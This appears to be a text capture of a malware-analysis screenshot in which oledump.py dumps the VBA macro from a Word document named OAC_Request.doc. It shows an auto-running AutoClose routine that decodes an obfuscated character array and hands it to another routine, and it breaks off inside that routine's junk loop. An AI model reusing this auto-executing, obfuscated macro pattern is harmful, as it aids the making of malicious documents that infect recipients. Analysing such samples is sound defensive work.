 Command Prompt
C:\oledump>oledump.py -s A3 -v OAC_Request.doc
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub AutoClose()
roans = Array("d", "J", "t", "s", "e", "A", "h", "0", "h", "j", "t", "s", "s", "V", "o", "q", "q", "n", "P", "5", "Z",
"n", "9", "P", "L", "l", "n", "9", "5", "n", "t", "9", "h", "9", "A", "x", "E", "d", "q", "G", "Q", "q", "J", "d", "5",
"0", "A", "V", "t", "V", "N", "L", "s", "d", "e", "X", "P", "E", "l", "P")
totoro = ceraunogram(roans)
Application.Run "chillumchee", (totoro)
End Sub
Private Sub chillumchee(brothy)
declination = 6162
samoan = True
While samoan
boneblack = declination + 222
If boneblack - declination > 111 Then